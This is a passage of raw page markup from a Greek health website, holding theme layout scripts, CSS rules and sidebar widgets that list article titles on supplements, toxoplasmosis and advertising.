les_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "2";
block_tdi_80.found_posts = "2";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "1";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΕΠΙΛΟΓΕΣ</span></h4></div><div id=tdi_80 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/tumericboswelliapiperine-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού">Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:00:33+03:00" >13 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_82{
                    vertical-align: baseline;
                }.tdi_82 .vc_column-inner > .wpb_wrapper,
				.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_83" >
<style>
.td-theme-wrap .tdi_83 .td-block-title > *,
            .td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_83 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_83 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_83 .td_quote_on_blocks,
            .td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_83 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_83 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_83 .td-read-more a,
            .td-theme-wrap .tdi_83 .td-weather-information:before,
            .td-theme-wrap .tdi_83 .td-weather-week:before,
            .td-theme-wrap .tdi_83 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,
            .td-theme-wrap .tdi_83 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_83 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_83 .entry-thumb{
					background-position: center 50%;
				}.tdi_83 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_83 .td-image-container,
				.ie11 .tdi_83 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_83 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_83 .td-module-meta-info,
				.ie11 .tdi_83 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_83 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_83 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_83 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_83 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_83 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_83 .td-post-vid-time{
					display: block;
				}.tdi_83 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_83 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_83 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_83 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_83 .td-read-more{
					display: none;
				}.tdi_83 .td-author-date{
					display: inline;
				}.tdi_83 .td-post-author-name{
					display: none;
				}.tdi_83 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_83 .td-icon-star,
                .tdi_83 .td-icon-star-empty,
                .tdi_83 .td-icon-star-half{
					font-size: 15px;
				}.tdi_83 .td-module-comments{
					display: none;
				}.tdi_83 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_83 .td-module-title a{
					color: #ffffff;
				}.tdi_83 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_83 .td-block-title a,
				.tdi_83 .td-block-title span{
					font-size:18px !important;
				}.tdi_83 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_83 .td-module-container:before{
					bottom: -13px;
				}.tdi_83 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_83 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_83 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_83 .td-module-container:before{
					bottom: -10px;
				}.tdi_83 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_83 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_83 .td-module-container:before{
					bottom: -13px;
				}.tdi_83 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397 \u0391\u03a1\u0398\u03a1\u0391","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-31433","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "3";
block_tdi_83.found_posts = "8964";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2988";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</span></h4></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2014/11/28/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-emedi-3/" rel="bookmark" class="td-image-wrap " title="Διαφημιστική προβολή στο EMEDI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2014/11/images_diafhmish-1-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2014/11/28/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-emedi-3/" rel="bookmark" title="Διαφημιστική προβολή στο EMEDI">Διαφημιστική προβολή στο EMEDI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-28T07:46:00+03:00" >28 Νοεμβρίου 2014</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2021/10/25/%cf%8c%ce%bb%ce%b1-%cf%8c%cf%83%ce%b1-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%ce%be/" rel="bookmark" class="td-image-wrap " title="Τοξοπλάσμωση" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_toxoplasmosis_lifecycle-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2021/10/25/%cf%8c%ce%bb%ce%b1-%cf%8c%cf%83%ce%b1-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%ce%be/" rel="bookmark" title="Τοξοπλάσμωση">Τοξοπλάσμωση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-25T11:47:17+03:00" >25 Οκτωβρίου 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2013/08/30/%ce%ac%cf%84%ce%b5%ce%ba%ce%bd%ce%bf/" rel="bookmark" class="td-image-wrap " title="Άτεκνο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2013/08/The-Benefits-of-Fresh-Herbs_Header_800x550-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2013/08/30/%ce%ac%cf%84%ce%b5%ce%ba%ce%bd%ce%bf/" rel="bookmark" title="Άτεκνο">Άτεκνο</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-30T07:36:41+03:00" >30 Αυγούστου 2013</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_86" >
<style>
.td-theme-wrap .tdi_86 .td-block-title > *,
            .td-theme-wrap .tdi_86 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_86 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_86 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_86 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_86 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_86 .td_quote_on_blocks,
            .td-theme-wrap .tdi_86 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_86 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_86 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_86 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_86 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_86 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_86 .td-read-more a,
